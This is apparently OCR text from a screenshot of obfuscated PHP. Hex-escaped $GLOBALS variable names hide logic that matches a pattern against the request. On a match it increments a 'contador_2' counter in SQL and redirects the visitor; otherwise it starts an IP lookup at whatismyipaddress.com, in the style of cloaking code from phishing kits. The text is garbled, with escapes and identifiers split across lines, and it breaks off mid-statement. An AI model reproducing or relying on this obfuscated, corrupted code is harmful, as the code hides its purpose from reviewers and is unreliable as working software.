
\x6ch"
]}=
"f\x61\x63\x65"
;
$cyyfreb
=
"te\x72m
o"
;${
"GLOB\x41\x4c\x53"
}[
"\x6a\x6e\x74\x6b\x
73\x67\x6f\x6ey\x79w"
]=
"\x70\x61\x74\x74\x65
\x72\x6e"
;${
$fxcgictiez
}=
"/"
.${
$cyyfre
b
}.
"/"
;
if
(preg_match(${${
"\x47LO\x42\x41\x4c
\x53"
}[
"\x6a\x6et\x6bs\x67on\x79yw"
]},${
$mqd
rrnt
})){
$hzuptilyjhrb
=
"\x71\x75\x65r\x7
9"
;${
"G\x4c\x4fB\x41\x4c\x53"
}[
"c\x67\x73\x6
c\x69u\x69\x75i\x69"
]=
"\x78\x39\x5fn\x75\x6
d"
;${${
"G\x4c\x4fB\x41\x4c\x53"
}[
"c\x67\x73
\x6c\x69u\x69\x75\x69\x69"
]}=${${
"\x47\x4c\x
4f\x42\x41L\x53"
}[
"\x6b\x6dij\x77\x62\x64"
]}
+
1
;
$eytctwdtx
=
"\x73q\x6c"
;${${
"GLO\x42\x41\x
4c\x53"
}[
"\x6fv\x65\x6a\x6a\x6ce\x68\x72\x6e
m\x67"
]}=
"\x55\x70da\x74e co\x6et\x61d\x6f\x
72\x5f2\x20S\x45T\x20x9\x20=\x27$x9_num\x27
\x20w\x68e\x72e id=\x271'\x20"
;${
$hzuptilyjh
rb
}=
$mysqli
->query(${
$eytctwdtx
});header(
"L
\x6fca\x74\x69on:\x20$redirect"
);}
else
{
$tdhr
rs
=
"\x6f\x70t\x69\x6fn\x73\x58"
;${${
"G\x4c\x
4f\x42A\x4cS"
}[
"\x75lp\x70\x67\x63\x62\x6fj
\x62"
]}=
"h\x74\x74\x70\x73://\x77ha\x74\x69s
m\x79\x69p\x61d\x64ress.com/\x69p/$i
p"
;${${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}[
"ehe
\x70\x65\x62fy\x75"
]}=
array
(
"ht\x74\x70"
=>
ar